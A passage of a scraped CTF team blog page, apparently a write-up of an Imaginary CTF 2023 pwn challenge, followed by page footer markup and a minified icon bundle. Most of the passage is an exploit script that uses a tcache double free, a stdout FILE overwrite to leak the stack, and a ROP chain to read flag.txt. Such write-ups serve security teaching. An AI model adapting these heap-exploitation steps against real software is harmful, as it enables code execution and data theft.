number","children":"0x200"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'prev'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0x200"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'victim'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0x10"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'flag.txt\\x00'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"# Fill the tcache!"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"for"}]," i ",["$","span",null,{"className":"token keyword","children":"in"}]," ",["$","span",null,{"className":"token builtin","children":"range"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        free",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token operator","children":"+"}],"i",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"# free our victim chunk"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    free",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"# free our previous chunk (they are now consolidated)"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    free",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0x200"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'X'"}],["$","span",null,{"className":"token punctuation","children":")"}],"  ",["$","span",null,{"className":"token comment","children":"# Open up a slot in the tcache"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"# double free vulnerablity, now victim is in the tcache!"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    free",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"# We alloc the slightly larger chunk, getting a split of the [prev, victim] chunk"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"# Weâ€™re going to write to it the necessary padding then:"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"# 0x211, to preserve the size of the victim chunk"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"# stdout ^ ((heap + 0x3320) >> 12), because we need to pass a safe-linked ptr."}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"# Otherwise, malloc will crash. 0x3320 offset was found via debugging."}],"\n"]}],["$","span",null,{"className":"code-line","children":["    alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0x230"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"b'T'"}],["$","span",null,{"className":"token operator","children":"*"}],["$","span",null,{"className":"token number","children":"0x208"}]," ",["$","span",null,{"className":"token operator","children":"+"}]," p64",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0x211"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"+"}]," p64",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"("}],"stdout ",["$","span",null,{"className":"token operator","children":"^"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"("}],"heap ",["$","span",null,{"className":"token operator","children":"+"}]," ",["$","span",null,{"className":"token number","children":"0x3320"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":">>"}]," ",["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0x200"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'X'"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token comment","children":"# remove victim from the tcache again, updating the linked list structure"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"# This alloc writes to stdout. It sets stdoutâ€™s write buffer to be environ, and sets flags to cause it to flush on next print"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0x200"}],["$","span",null,{"className":"token punctuation","children":","}]," p64",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0xfbad1800"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"+"}]," p64",["$","span",null,{"className":"token punctuation","children":"("}],"environ",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token operator","children":"*"}],["$","span",null,{"className":"token number","children":"3"}]," ",["$","span",null,{"className":"token operator","children":"+"}]," p64",["$","span",null,{"className":"token punctuation","children":"("}],"environ",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"+"}]," p64",["$","span",null,{"className":"token punctuation","children":"("}],"environ ",["$","span",null,{"className":"token operator","children":"+"}]," ",["$","span",null,{"className":"token number","children":"0x8"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token operator","children":"*"}],["$","span",null,{"className":"token number","children":"2"}]," ",["$","span",null,{"className":"token operator","children":"+"}]," p64",["$","span",null,{"className":"token punctuation","children":"("}],"environ ",["$","span",null,{"className":"token operator","children":"+"}]," ",["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"+"}]," p64",["$","span",null,{"className":"token punctuation","children":"("}],"environ ",["$","span",null,{"className":"token operator","children":"+"}]," ",["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"# When printf(\"> \") happens at the start of the while loop, the buffer is flushed, and our stack address gets printed out first! No newline required."}],"\n"]}],["$","span",null,{"className":"code-line","children":["    stack ",["$","span",null,{"className":"token operator","children":"="}]," u64",["$","span",null,{"className":"token punctuation","children":"("}],"r",["$","span",null,{"className":"token punctuation","children":"."}],"recv",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token punctuation","children":":"}],["$","span",null,{"className":"token operator","children":"-"}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":"."}],"ljust",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"b'\\x00'"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"-"}],["$","span",null,{"className":"token number","children":"0x258"}]," ",["$","span",null,{"className":"token comment","children":"# offset computed in gdb"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"Stack Leak: \""}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token builtin","children":"hex"}],["$","span",null,{"className":"token punctuation","children":"("}],"stack",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"# Setup our ROP chain through libc."}],"\n"]}],["$","span",null,{"className":"code-line","children":["    rop ",["$","span",null,{"className":"token operator","children":"="}]," ROP",["$","span",null,{"className":"token punctuation","children":"("}],"libc",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"# Use that buffer block as a flag buffer (offsets found through gdb)"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    flagoffset ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"0x55d31ac5f520"}]," ",["$","span",null,{"className":"token operator","children":"-"}]," ",["$","span",null,{"className":"token number","children":"0x55d31ac5c000"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    flag ",["$","span",null,{"className":"token operator","children":"="}]," heap ",["$","span",null,{"className":"token operator","children":"+"}]," flagoffset",["$","span",null,{"className":"token operator","children":"+"}],["$","span",null,{"className":"token number","children":"16"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"# Just make the area after the flag chunk our buffer, its probably writable."}],"\n"]}],["$","span",null,{"className":"code-line","children":["    output ",["$","span",null,{"className":"token operator","children":"="}]," flag ",["$","span",null,{"className":"token operator","children":"+"}]," ",["$","span",null,{"className":"token number","children":"0x20"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"Flag.txt: \""}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token builtin","children":"hex"}],["$","span",null,{"className":"token punctuation","children":"("}],"flag",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"# Use rop call to automatically generate function calls"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    rop",["$","span",null,{"className":"token punctuation","children":"."}],"call",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"'syscall'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":","}]," flag",["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    rop",["$","span",null,{"className":"token punctuation","children":"."}],"call",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"'syscall'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":","}]," output",["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0x100"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    rop",["$","span",null,{"className":"token punctuation","children":"."}],"call",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"'syscall'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":","}]," output",["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0x100"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["    free",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token comment","children":"# free our forged chunk"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    free",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token comment","children":"# free our victim chunk"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"# write to our forged chunk (which again contains the metadata to victim)"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0x230"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"b'T'"}],["$","span",null,{"className":"token operator","children":"*"}],["$","span",null,{"className":"token number","children":"0x208"}]," ",["$","span",null,{"className":"token operator","children":"+"}]," p64",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0x211"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"+"}]," p64",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"("}],"stack ",["$","span",null,{"className":"token operator","children":"^"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"("}],"heap ",["$","span",null,{"className":"token operator","children":"+"}]," ",["$","span",null,{"className":"token number","children":"0x3320"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":">>"}]," ",["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"# alloc our victim chunk again."}],"\n"]}],["$","span",null,{"className":"code-line","children":["    alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0x200"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'xxx'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"# allocs to somewhere on stack before _IO_file_underflow to hijack the return address of it."}],"\n"]}],["$","span",null,{"className":"code-line","children":["    alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0x200"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"b'A'"}],["$","span",null,{"className":"token operator","children":"*"}],["$","span",null,{"className":"token number","children":"0xc8"}],["$","span",null,{"className":"token operator","children":"+"}]," rop",["$","span",null,{"className":"token punctuation","children":"."}],"chain",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    r",["$","span",null,{"className":"token punctuation","children":"."}],"interactive",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"if"}]," __name__ ",["$","span",null,{"className":"token operator","children":"=="}]," ",["$","span",null,{"className":"token string","children":"\"__main__\""}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    main",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}]]}]}]]}]}],["$","footer",null,{"children":[["$","div",null,{"className":"divide-muted-foreground text-sm font-medium leading-5 dark:divide-muted xl:col-start-1 xl:row-start-2 xl:divide-y","children":[["$","div",null,{"className":"py-4 xl:py-8","children":[["$","h2",null,{"className":"text-xs uppercase tracking-wide text-muted-foreground","children":"Originally published on"}],["$","div",null,{"className":"flex flex-wrap text-primary","children":["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://surg.dev/ictf23/","children":"surg.dev"}]}]]}],["$","div",null,{"className":"py-4 xl:py-8","children":[["$","h2",null,{"className":"text-xs uppercase tracking-wide text-muted-foreground","children":"Tags"}],["$","div",null,{"className":"flex flex-wrap","children":[["$","$Ld",null,{"href":"/tags/reverse","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-orange-300 dark:bg-orange-700","children":[["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"mr-1 h-4 w-4","children":[["$","path","i0oyt7",{"d":"M19.439 7.85c-.049.322.059.648.289.878l1.568 1.568c.47.47.706 1.087.706 1.704s-.235 1.233-.706 1.704l-1.611 1.611a.98.98 0 0 1-.837.276c-.47-.07-.802-.48-.968-.925a2.501 2.501 0 1 0-3.214 3.214c.446.166.855.497.925.968a.979.979 0 0 1-.276.837l-1.61 1.61a2.404 2.404 0 0 1-1.705.707 2.402 2.402 0 0 1-1.704-.706l-1.568-1.568a1.026 1.026 0 0 0-.877-.29c-.493.074-.84.504-1.02.968a2.5 2.5 0 1 1-3.237-3.237c.464-.18.894-.527.967-1.02a1.026 1.026 0 0 0-.289-.877l-1.568-1.568A2.402 2.402 0 0 1 1.998 12c0-.617.236-1.234.706-1.704L4.23 8.77c.24-.24.581-.353.917-.303.515.077.877.528 1.073 1.01a2.5 2.5 0 1 0 3.259-3.259c-.482-.196-.933-.558-1.01-1.073-.05-.336.062-.676.303-.917l1.525-1.525A2.402 2.402 0 0 1 12 1.998c.617 0 1.234.236 1.704.706l1.568 1.568c.23.23.556.338.877.29.493-.074.84-.504 1.02-.968a2.5 2.5 0 1 1 3.237 3.237c-.464.18-.894.527-.967 1.02Z"}],"$undefined"]}],"Reverse"]}]}],["$","$Ld",null,{"href":"/tags/pwn","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-rose-300 dark:bg-rose-700","children":[["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"mr-1 h-4 w-4","children":[["$","path","c9cbz0",{"d":"m14 13-7.5 7.5c-.83.83-2.17.83-3 0 0 0 0 0 0 0a2.12 2.12 0 0 1 0-3L11 10"}],["$","path","vzrcl6",{"d":"m16 16 6-6"}],["$","path","18bi4p",{"d":"m8 8 6-6"}],["$","path","5jnvq1",{"d":"m9 7 8 8"}],["$","path","z4y7zo",{"d":"m21 11-8-8"}],"$undefined"]}],"Pwn"]}]}],["$","$Ld",null,{"href":"/tags/imaginary-ctf-2023","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","Imaginary CTF 2023"]}]}],["$","$Ld",null,{"href":"/tags/assembly","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","Assembly"]}]}],["$","$Ld",null,{"href":"/tags/x86_64","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","x86_64"]}]}]]}]]}],["$","div",null,{"className":"flex justify-between py-4 xl:block xl:space-y-8 xl:py-8","children":[["$","div",null,{"children":[["$","h2",null,{"className":"text-xs uppercase tracking-wide text-muted-foreground","children":"Previous Article"}],["$","div",null,{"className":"text-primary hover:brightness-125","children":["$","$Ld",null,{"href":"/blog/crew-ctf-2023/web3","children":"CrewCTF 2023 â€“ Writeup Compilation"}]}]]}],["$","div",null,{"children":[["$","h2",null,{"className":"text-xs uppercase tracking-wide text-muted-foreground","children":"Next Article"}],["$","div",null,{"className":"text-primary hover:brightness-125","children":["$","$Ld",null,{"href":"/blog/intigriti-0823/writeup","children":"Intigriti 0823 â€“ August XSS Challenge"}]}]]}]]}]]}],["$","div",null,{"className":"pt-4 xl:pt-8","children":["$","$Ld",null,{"href":"/blog","className":"text-primary hover:brightness-125","aria-label":"Back to the blog","children":"â† Back to the blog"}]}]]}]]}]]}]}]]]
e:null


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sekai.team/_next/static/chunks/app/layout-4b60caa8abe63fa7.js
body_size: 8409
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[185],{4869:function(e,t,r){"use strict";r.r(t);var n,a=r(2265);function l(){return(l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)({}).hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(null,arguments)}t.default=function(e){return a.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true",viewBox:"0 0 24 24"},e),n||(n=a.createElement("path",{fill:"currentColor",d:"M4.5 7.5A1.5 1.5 0 0 1 6 9v10.5A1.5 1.5 0 0 1 4.5 21h-3C.673 21 0 20.328 0 19.5V9c0-.828.673-1.5 1.5-1.5h3zm9-4.5A1.5 1.5 0 0 1 15 4.5v15a1.5 1.5 0 0 1-1.5 1.5h-3c-.827 0-1.5-.672-1.5-1.5v-15c0-.828.673-1.5 1.5-1.5h3zm9 7.5A1.5 1.5 0 0 1 24 12v7.5a1.5 1.5 0 0 1-1.5 1.5h-3a1.5 1.5 0 0 1-1.5-1.5V12a1.5 1.5 0 0 1 1.5-1.5h3z"})))}},69115:function(e,t,r){"use strict";r.r(t);var n,a=r(2265);function l(){return(l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)({}).hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(null,arguments)}t.default=function(e){return a.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg",width:24,height:24},e),n||(n=a.createElement("path",{fill:"currentColor",fillRule:"evenodd",d:"M24 0v24H0V0h24Zm-3.077 3.077L7.067 3.076 16 12.816 10.369 19l-2.195-2.612 3.476-3.573-8.574-9.609v17.717h17.847V3.077Z"})))}},35021:function(e,t,r){"use strict";r.r(t);var n,a,l=r(2265);function s(){return(s=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)({}).hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(null,arguments)}t.default=function(e){return l.createElement("svg",s({xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true",viewBox:"0 0 24 24"},e),n||(n=l.createElement("path",{fill:"none",d:"M0 0h24v24H0z"})),a||(a=l.createElement("path",{fill:"currentColor",d:"M20.317 4.492c-1.53-.69-3.17-1.2-4.885-1.49a.075.075 0 0 0-.079.036c-.21.369-.444.85-.608 1.23a18.566 18.566 0 0 0-5.487 0 12.36 12.36 0 0 0-.617-1.23A.077.077 0 0 0 8.562 3c-1.714.29-3.354.8-4.885 1.491a.07.07 0 0 0-.032.027C.533 9.093-.32 13.555.099 17.961a.08.08 0 0 0 .031.055 20.03 20.03 0 0 0 5.993 2.98.078.078 0 0 0 .084-.026 13.83 13.83 0 0 0 1.226-1.963.074.074 0 0 0-.041-.104 13.201 13.201 0 0 1-1.872-.878.075.075 0 0 1-.008-.125c.126-.093.252-.19.372-.287a.075.075 0 0 1 .078-.01c3.927 1.764 8.18 1.764 12.061 0a.075.075 0 0 1 .079.009c.12.098.245.195.372.288a.075.075 0 0 1-.006.125c-.598.344-1.22.635-1.873.877a.075.075 0 0 0-.041.105c.36.687.772 1.341 1.225 1.962a.077.077 0 0 0 .084.028 19.963 19.963 0 0 0 6.002-2.981.076.076 0 0 0 .032-.054c.5-5.094-.838-9.52-3.549-13.442a.06.06 0 0 0-.031-.028zM8.02 15.278c-1.182 0-2.157-1.069-2.157-2.38 0-1.312.956-2.38 2.157-2.38 1.21 0 2.176 1.077 2.157 2.38 0 1.312-.956 2.38-2.157 2.38zm7.975 0c-1.183 0-2.157-1.069-2.157-2.38 0-1.312.955-2.38 2.157-2.38 1.21 0 2.176 1.077 2.157 2.38 0 1.312-.946 2.38-2.157 2.38z"})))}},25986:function(e,t,r){"use strict";r.r(t);var n,a=r(2265);function l(){return(l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)({}).hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(null,arguments)}t.default=function(e){return a.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},e),n||(n=a.createElement("path",{d:"M24 12.073c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.99 4.388 10.954 10.125 11.854v-8.385H7.078v-3.47h3.047V9.43c0-3.007 1.792-4.669 4.533-4.669 1.312 0 2.686.235 2.686.235v2.953H15.83c-1.491 0-1.956.925-1.956 1.874v2.25h3.328l-.532 3.47h-2.796v8.385C19.612 23.027 24 18.062 24 12.073z"})))}},30035:function(e,t,r){"use strict";r.r(t);var n,a=r(2265);function l(){return(l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)({}).hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(null,arguments)}t.default=function(e){return a.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},e),n||(n=a.createElement("path",{d:"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 